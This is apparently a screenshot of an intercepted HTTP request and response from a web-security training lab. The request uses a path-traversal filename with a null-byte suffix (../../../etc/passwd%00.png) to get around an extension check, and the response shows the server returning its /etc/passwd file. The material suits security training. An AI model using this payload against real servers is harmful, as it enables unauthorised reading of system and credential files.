 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0aa100ed0424ca3880dc0d9c00d500ff.web-security-academy.net
3 Cookie: session=jrVPUAl9m1Xxca1Hqgfmja4I6timCv8w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa100ed0424ca3880dc0d9c00d500ff.web-security-academy.net/product?product
Id=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash